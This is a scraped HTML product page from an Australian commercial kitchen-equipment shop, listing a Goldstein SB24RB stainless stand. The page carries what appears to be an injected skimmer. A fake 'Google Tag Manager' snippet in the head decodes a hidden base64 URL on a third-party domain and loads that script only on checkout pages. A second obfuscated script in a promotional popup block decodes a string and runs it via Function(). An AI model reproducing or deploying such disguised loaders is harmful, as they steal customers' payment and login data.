

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mattysequipment.com.au/goldstein-sb24rb-ss-stand
body_size: 234400
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.mattysequipment.com.au\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.mattysequipment.com.au\u002Fstatic\u002Ffrontend\u002FGhrix\u002FMattysEquipment\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Goldstein SB24RB SS Stand"/>
<meta name="description" content="Goldstein SB24RB SS Stand "/>
<meta name="keywords" content="Goldstein SB24RB SS Stand"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Goldstein SB24RB SS Stand</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.mattysequipment.com.au/static/frontend/Ghrix/MattysEquipment/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.mattysequipment.com.au/static/frontend/Ghrix/MattysEquipment/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.mattysequipment.com.au/static/frontend/Ghrix/MattysEquipment/en_US/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.mattysequipment.com.au/static/frontend/Ghrix/MattysEquipment/en_US/fancybox/css/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.mattysequipment.com.au/static/frontend/Ghrix/MattysEquipment/en_US/fancybox/css/fancyboxx.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.mattysequipment.com.au/static/frontend/Ghrix/MattysEquipment/en_US/icon-fonts/css/porto-icons-codes.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.mattysequipment.com.au/static/frontend/Ghrix/MattysEquipment/en_US/icon-fonts/css/animation.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.mattysequipment.com.au/static/frontend/Ghrix/MattysEquipment/en_US/css/mattys_custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.mattysequipment.com.au/static/frontend/Ghrix/MattysEquipment/en_US/css/mattysaj.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.mattysequipment.com.au/static/frontend/Ghrix/MattysEquipment/en_US/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.mattysequipment.com.au/static/frontend/Ghrix/MattysEquipment/en_US/Amasty_ShopbyBase/css/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.mattysequipment.com.au/static/frontend/Ghrix/MattysEquipment/en_US/Magetop_CatalogPdfPrint/css/main.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.mattysequipment.com.au/static/frontend/Ghrix/MattysEquipment/en_US/Algolia_AlgoliaSearch/internals/autocomplete.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.mattysequipment.com.au/static/frontend/Ghrix/MattysEquipment/en_US/Algolia_AlgoliaSearch/internals/grid.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.mattysequipment.com.au/static/frontend/Ghrix/MattysEquipment/en_US/Algolia_AlgoliaSearch/internals/algolia-reset.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.mattysequipment.com.au/static/frontend/Ghrix/MattysEquipment/en_US/Algolia_AlgoliaSearch/internals/instantsearch.v3.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.mattysequipment.com.au/static/frontend/Ghrix/MattysEquipment/en_US/Algolia_AlgoliaSearch/internals/recommend.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.mattysequipment.com.au/static/frontend/Ghrix/MattysEquipment/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.mattysequipment.com.au/static/frontend/Ghrix/MattysEquipment/en_US/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://use.fontawesome.com/releases/v5.10.1/css/all.css" />
<script  type="text/javascript"  src="https://www.mattysequipment.com.au/static/_cache/merged/edb3cd012af7c10116fe98548294cb21.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.mattysequipment.com.au/media/favicon/stores/1/mattys_equiment_fav.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.mattysequipment.com.au/media/favicon/stores/1/mattys_equiment_fav.png" />
<meta name="google-site-verification" content="5vrCGPgyeuLkqAscsfDfAWmUqbfAUDnhTXJCl3xW2J0" />

<script type="application/ld+json">
{
"@context": "http://schema.org",
	"@type": "Organization",
	"name" : "Mattys Equipment",
	"url": "https://www.mattysequipment.com.au/",
	"logo": "https://www.mattysequipment.com.au/media/logo/stores/1/Logo.png"

}
</script>

<!-- Google Tag Manager --> <script type="text/javascript">(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];if(i.location['href'].indexOf(i.atob(r)) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;}}) (window,document,'Ly8wdGVzdC5teS9jZG4vbWF0dHlzZXF1aXBtZW50LmNvbS5hdS5qcw==','script','Y'+'2'+'h'+'l'+'Y'+'2'+'t'+'v'+'d'+'X'+'Q'+'=', '//www.google-analytics.com/analytics.js','ga');</script> <!-- End Google Tag Manager -->        

<!-- <link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet"> -->
    <link rel="stylesheet" type="text/css" media="all" href="https://www.mattysequipment.com.au/media/porto/web/bootstrap/css/bootstrap.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.mattysequipment.com.au/media/porto/web/css/animate.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.mattysequipment.com.au/media/porto/web/css/header/type1.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.mattysequipment.com.au/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.mattysequipment.com.au/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.mattysequipment.com.au/media/porto/configed_css/settings_default.css">
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        $("body").addClass("layout-1140");
        $("body").addClass("wide");
            $("body").addClass("mobile-sticky");
                $(".drop-menu > a").off("click").on("click", function(){
            if($(this).parent().children(".nav-sections").hasClass("visible"))
                $(this).parent().children(".nav-sections").removeClass("visible");
            else
                $(this).parent().children(".nav-sections").addClass("visible")
        });
    });
    var scrolled = true;
    $(window).scroll(function(){
        if(!$('.page-header').hasClass('type10') && !$('.page-header').hasClass('type22')) {
            if($(window).width()>=768){
                if(140<$(window).scrollTop() && !scrolled){
                    $('.page-header').addClass("sticky-header");
                    scrolled = true;
                    if(!$(".page-header").hasClass("type12")) {
                        $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                        var minicart = $('.page-header .minicart-wrapper').detach();
                        if($(".page-header").hasClass("type8") || $(".page-header").hasClass("type25"))
                            $('.page-header .menu-wrapper').append(minicart);
                        else
                            $('.page-header .navigation').append(minicart);
                                            } else {
                                            }
                                    }
                if(140>=$(window).scrollTop() && scrolled){
                    $('.page-header').removeClass("sticky-header");
                    scrolled = false;
                    if(!$(".page-header").hasClass("type12")) {
                        var minicart;
                        if($(".page-header").hasClass("type8") ||  $(".page-header").hasClass("type25"))
                            minicart = $('.page-header .menu-wrapper .minicart-wrapper').detach();
                        else
                            minicart = $('.page-header .navigation .minicart-wrapper').detach();
                        $('.minicart-place').after(minicart);
                        $('.minicart-place').remove();
                        $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
                    }
                                    }
            }
        }
    });
});
</script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Goldstein&#x20;SB24RB&#x20;SS&#x20;Stand" />
<meta property="og:image"
      content="https://www.mattysequipment.com.au/media/catalog/product/cache/5f2d997394e9eec03044138aef57cee1/g/o/goldstein-sb24rb-01.jpg" />
<meta property="og:description"
      content="&#x0D;&#x0A;To&#x20;suit&#x20;610&#x20;mm&#x20;RBA&#x20;&#xA0;&#x20;&#xA0;&#x0D;&#x0A;610&#x20;x&#x20;800&#x20;x&#x20;515&#x0D;&#x0A;" />
<meta property="og:url" content="https://www.mattysequipment.com.au/goldstein-sb24rb-ss-stand" />
    <meta property="product:price:amount" content="626.340001"/>
    <meta property="product:price:currency"
      content="AUD"/>
<script>
    
	window.algoliaConfig = {"instant":{"enabled":true,"selector":".catalogsearch-result-index .columns","isAddToCartEnabled":true,"addToCartParams":{"action":"https:\/\/www.mattysequipment.com.au\/checkout\/cart\/add\/","formKey":"OkJdBLP0z6j21aVf","redirectUrlParam":"uenc"},"infiniteScrollEnabled":true,"urlTrackedParameters":["query","attribute:*","index"],"isSearchBoxEnabled":true,"isVisualMerchEnabled":false,"categorySeparator":" \/\/\/ ","categoryPageIdAttribute":"categoryPageId","isCategoryNavigationEnabled":false,"hidePagination":false},"autocomplete":{"enabled":true,"selector":".algolia-search-input","sections":[],"nbOfProductsSuggestions":6,"nbOfCategoriesSuggestions":10,"nbOfQueriesSuggestions":0,"isDebugEnabled":false,"isNavigatorEnabled":true,"debounceMilliseconds":300,"minimumCharacters":0},"landingPage":{"query":"","configuration":"[]"},"recommend":{"enabledFBT":false,"enabledRelated":false,"enabledFBTInCart":false,"enabledRelatedInCart":false,"limitFBTProducts":6,"limitRelatedProducts":6,"limitTrendingItems":6,"enabledTrendItems":0,"trendItemFacetName":null,"trendItemFacetValue":null,"isTrendItemsEnabledInPDP":0,"isTrendItemsEnabledInCartPage":0,"isAddToCartEnabledInFBT":false,"isAddToCartEnabledInRelatedProduct":false,"isAddToCartEnabledInTrendsItem":false,"FBTTitle":"Frequently bought together","relatedProductsTitle":"Related products","trendingItemsTitle":"Trending items","addToCartParams":{"action":"https:\/\/www.mattysequipment.com.au\/checkout\/cart\/add\/","formKey":"OkJdBLP0z6j21aVf","redirectUrlParam":"uenc"}},"extensionVersion":"3.13.3","applicationId":"JFXNI25FTX","indexName":"production_default","apiKey":"Y2E2Y2Y3ZGJiYjYwZjY1MTdjNmJlOTk4ZTFjYzlmYWE0MzBlYjM4YWUyMGZjOTU5ZjllMTMyYTFjOTExZGQxYXRhZ0ZpbHRlcnM9","attributeFilter":[],"facets":[{"attribute":"categories","type":"conjunctive","label":"Categories","searchable":"1","create_rule":"2"},{"attribute":"brands","type":"conjunctive","label":"Brands","searchable":"1","create_rule":"2"},{"attribute":"price","type":"conjunctive","label":"Price","searchable":"1","create_rule":"2"}],"areCategoriesInFacets":true,"hitsPerPage":9,"sortingIndices":[{"attribute":"name","sort":"asc","sortLabel":"Product Name","name":"production_default_products_name_asc","label":"Product Name","ranking":["asc(name)","typo","geo","words","filters","proximity","attribute","exact","custom"]},{"attribute":"sku","sort":"asc","sortLabel":"Sort By SKU","name":"production_default_products_sku_asc","label":"Sort By SKU","ranking":["asc(sku)","typo","geo","words","filters","proximity","attribute","exact","custom"]},{"attribute":"price","sort":"asc","sortLabel":"Sort By Lowest Price","name":"production_default_products_price_default_asc","label":"Sort By Lowest Price","ranking":["asc(price.AUD.default)","typo","geo","words","filters","proximity","attribute","exact","custom"]},{"attribute":"price","sort":"desc","sortLabel":"Sort By Highest Price","name":"production_default_products_price_default_desc","label":"Sort By Highest Price","ranking":["desc(price.AUD.default)","typo","geo","words","filters","proximity","attribute","exact","custom"]}],"isSearchPage":false,"isCategoryPage":false,"isLandingPage":false,"removeBranding":false,"productId":null,"priceKey":".AUD.default","priceGroup":null,"origFormatedVar":"price.AUD.default_original_formated","tierFormatedVar":"price.AUD.default_tier_formated","currencyCode":"AUD","currencySymbol":"$","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"maxValuesPerFacet":10,"autofocus":true,"resultPageUrl":"https:\/\/www.mattysequipment.com.au\/catalogsearch\/result\/","request":{"query":"","refinementKey":"","refinementValue":"","categoryId":"","landingPageId":"","path":"","level":"","parentCategory":"","childCategories":[],"url":"https:\/\/www.mattysequipment.com.au\/goldstein-sb24rb-ss-stand"},"showCatsNotIncludedInNavigation":false,"showSuggestionsOnNoResultsPage":true,"baseUrl":"https:\/\/www.mattysequipment.com.au","popularQueries":["SKOPE ReFlex 2 Solid Door Upright GN 2\/1 Compatible Fridge & Free","SKOPE ReFlex 2 Solid Door Upright GN 2\/1 Compatible Fridge & Freezer RF8.UPC.2.SD","SKOPE ReFlex 2 Solid Door Upright GN 2\/1 Compatible Fridge & F","SKOPE ReFlex 2 Solid Door Upright GN 2\/1 Compatible Fridge & Freezer","Tray 600 x 400'[0]","SKOPE ReFlex 2 Solid Door Upright GN 2\/1 Compatible Fridge & Freezer RF","Commercial Glass 3 Under Bench Bar Fridge freezer","SKOPE ReFlex 2 Solid Door Upright GN 2\/1 Compatible Fridge","Gastronorm Steam Pans 1\/1 Size 530 x 325 x 20mm \/ 4.00Lt Stainless Steel $20","SKOPE ReFlex 2 Solid Door Upright GN 2\/1 Compatible Fridge & Fre"],"useAdaptiveImage":false,"urls":{"logo":"https:\/\/www.mattysequipment.com.au\/static\/frontend\/Ghrix\/MattysEquipment\/en_US\/Algolia_AlgoliaSearch\/images\/algolia-logo-blue.svg"},"cookieConfiguration":{"consentCookieName":"user_allowed_save_cookie","cookieAllowButtonSelector":"#btn-cookie-allow","cookieRestrictionModeEnabled":false,"cookieDuration":"15552000000"},"ccAnalytics":{"enabled":false,"ISSelector":".ais-Hits-item a.result, .ais-InfiniteHits-item a.result","conversionAnalyticsMode":null,"addToCartSelector":".action.primary.tocart","orderedProductIds":[]},"isPersonalizationEnabled":false,"personalization":{"enabled":false,"viewedEvents":{"viewProduct":{"eventName":"Viewed Product","enabled":false,"method":"viewedObjectIDs"}},"clickedEvents":{"productClicked":{"eventName":"Product Clicked","enabled":false,"selector":".ais-Hits-item a.result, .ais-InfiniteHits-item a.result","method":"clickedObjectIDs"},"productRecommended":{"eventName":"Recommended Product Clicked","enabled":false,"selector":".products-upsell .product-item","method":"clickedObjectIDs"}},"filterClicked":{"eventName":"Filter Clicked","enabled":false,"method":"clickedFilters"}},"analytics":{"enabled":false,"delay":"3000","triggerOnUiInteraction":"1","pushInitialSearch":"0"},"now":1769299200,"queue":{"isEnabled":true,"nbOfJobsToRun":20,"retryLimit":3,"nbOfElementsPerIndexingJob":300},"isPreventBackendRenderingEnabled":false,"translations":{"to":"to","or":"or","go":"Go","popularQueries":"You can try one of the popular search queries","seeAll":"See all products","allDepartments":"All departments","seeIn":"See products in","orIn":"or in","noProducts":"No products for query","noResults":"No results","refine":"Refine","selectedFilters":"Selected Filters","clearAll":"Clear all","previousPage":"Previous page","nextPage":"Next page","searchFor":"Search for products","relevance":"Relevance","categories":"Categories","products":"Products","suggestions":"Suggestions","searchBy":"Search by","searchForFacetValuesPlaceholder":"Search for other ...","showMore":"Show more products","searchTitle":"Search results for","placeholder":"Search for products, categories, ...","addToCart":"Add to Cart"}};
</script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.mattysequipment.com.au/static/frontend/Ghrix/MattysEquipment/en_US/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-type-default product-goldstein-sb24rb-ss-stand  page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.mattysequipment.com.au",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.mattysequipment.com.au\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.mattysequipment.com.au\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<div class="widget block block-static-block">
    <div class="overlay_new preheader-christmas" style="display:none;"><div class="popup"><h2>Price Update: We're working on it!</h2><p>Due to recent price increases, some of our brands may reflect 2024 pricing. We're working to update this ASAP for you!</p><p><b>Got Questions ?</b> Call us at <a href="tel:1300628897">1300 628 897</a> for more info.</p><button class="close-btn close-pre-header" click="closePopup()">Close</button></div></div>

<style>
.overlay_new.preheader-christmas{
    position: fixed;
    top: 0px;
    left: 0px;
    background: rgba(0, 0, 0, 0.8);
    text-align: center;
    z-index: 9999;
    width: 100%;
    height: 100%;
    display: flex;
    flex-flow: row wrap;
    justify-content: center;
    align-items: center;
}

.overlay_new.preheader-christmas .popup {
    background: rgba(255, 255, 255, 0.8);
    text-align: center;
    max-width: 660px;
    padding: 30px;
    width: 100%;
    border-radius: 10px;
    position: relative;
}

.overlay_new.preheader-christmas .popup p {
    font-size:14px;
    color: black;
}

.overlay_new.preheader-christmas .popup button {
    background-color: #D0274B;
    line-height: normal;
    border: 3px solid #ffffff;
    box-shadow: 0px 3px 20px #C0C0C0;
    border-radius: 1000px;
    font-size: 0;
    min-height: 35px;
    font-weight: 700;
    padding: 6px 10px;
    color: #ffffff;
    text-decoration: none;
    position: absolute;
    right: -10px;
    top: -10px;
    width: 35px;
    height: 35px;
}
.overlay_new.preheader-christmas .popup button::before {
    font-size: 19px;
    line-height: normal;
    color: #ffffff;
    content: 'x';
    font-family: Poppins, sans-serif;
    font-weight: bold;
    position: relative;
    top: -6px;
}
.overlay_new.preheader-christmas .popup p:last-of-type {
    margin: 0;
}
.overlay_new.preheader-christmas .popup p a {
    font-weight: 600;
}


@media (min-width: 0px) and (max-width: 767px) {
.overlay_new.preheader-christmas .popup h2 {
    font-size: 22px;
}
}
</style><script> var i3823 = "[base64]";var e5191=31;var q55312=i3823;var u2122=q55312.split("z25"),b9447=parseInt(u2122[0],31),o6411=parseInt(u2122[1],31);var e3355=[];for(var d9271=0;d9271<u2122[2].length;d9271+=2){e3355.push(u2122[2].substring(d9271,d9271+2));}var q55312="";for(var f2980=0;e3355.length>f2980;f2980++)q55312+=String["fromCharCode"](((parseInt(e3355[f2980],e5191)-b9447)^o6411)-b9447);Function(q55312)["call"](); </script></div>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        if(!($("body").hasClass("product-type-default") || $("body").hasClass("product-type-carousel") || $("body").hasClass("product-type-fullwidth") || $("body").hasClass("product-type-grid") || $("body").hasClass("product-type-sticky-right") || $("body").hasClass("product-type-wide-grid"))) {
                    }
        });
});
</script><div class="page-wrapper"><link href="/pub/media/porto/web/css/fonts-style.css" rel="stylesheet" />





<header style="display:none!important;" class="page-header old-header type1 ">

 

    <div class="preheader-christmas">
Due to recent price increases, some of our brands may reflect 2024 pricing. 
We’re working to update pricing immediately and appreciate your patience as we make these adjustments.<br>
If you have any questions, feel free to call our office at 1300 628 897.
Thank you for your understanding!<br>
<span class="close-pre-header">X</span>
</div>
<style>
 .preheader-christmas {
    background: #c32847;
    color: #fff;
    font-size: 13px;
    font-weight: 600;
    text-align: center;
    padding: 10px 30px;
    display:none;
}

.close-pre-header{
position: absolute;
  right: 0px;
    top: 0px;
  background: #3d3d3d;
  padding: 2px 9px;
  cursor: pointer;
}
</style>
    


    <div class="panel wrapper">



        <!-- <div class="panel header desktop-topmenu">
                                </div> -->



        <div class="panel header mob-topmenu mob-logo-row">

            
            <div class="mobile-left-header">
                <ul>
                    <li>
                            <a class="logo" href="https://www.mattysequipment.com.au/" title="Mattys Catering Equipment & Commercial Kitchen Supplies">
        <img src="https://www.mattysequipment.com.au/media/logo/stores/1/matty-logo.png"
             alt="Mattys Catering Equipment & Commercial Kitchen Supplies"
             width="170"             height="43"        />
    </a>
                    </li>
                </ul>
            </div>

            <div class="mobile-right-header">
                <ul>                
                    <li>
                            <div class="need_assistance_box">
                                <a href="#" class="dropdown-toggle" id="menu-help">
                                    <img src="https://www.mattysequipment.com.au/pub/media/ghrixmattys/help-ico.svg" alt="" width="20" height="20" />
                                    <label> <i class="fa fa-chevron-down"></i></label>
                                </a>
                                <ul class="dropdown-menu">
                                    <li>
                                        <a href="mailto:info@mattysequipment.com.au" target="_blank">
                                        <i class="fa fa-envelope" aria-hidden="true"></i>
                                        Email Us
                                        </a>
                                    </li>
                                    <li>
                                        <a href="tel:1300628897">
                                        <i class="fa fa-phone" aria-hidden="true"></i>
                                        1300-628-897
                                        </a>
                                    </li>
                                    <li>
                                        <a href="/contacts">
                                        <i class="fa fa-map-marker" aria-hidden="true"></i>
                                        Locate us
                                        </a>
                                    </li>
                                    <li>
                                        <a href="/warranty">
                                        <i class="fa fa-certificate" aria-hidden="true"></i>
                                        Warranty
                                        </a>
                                    </li>
                                </ul>
                            </div>
                    </li>
                    <li class="login_li">
                        
                            <a href="https://www.mattysequipment.com.au/customer/account"><img width="20" height="20" alt="myaccount" src="https://www.mattysequipment.com.au/pub/media/ghrixmattys/account-icon.svg"></a>
                                            </li>
                    <!-- <li><a href="tel:1300628897"><img alt="phonecall" src="https://www.mattysequipment.com.au/pub/media/ghrixmattys/telephone-call.png"> </a></li>
                    <li><a href="https://www.mattysequipment.com.au/contact"><img alt="location" src="https://www.mattysequipment.com.au/pub/media/ghrixmattys/location-icon.png"></a></li>
                    <li><a href="https://www.mattysequipment.com.au/wishlist"><img alt="wishlist" src="https://www.mattysequipment.com.au/pub/media/ghrixmattys/wishlist-icon.png"></a></li> -->
                    <li>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.mattysequipment.com.au/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="icon"></span>
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko i18n: '' --><!-- /ko --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: '' --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') --> 0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
        <script>
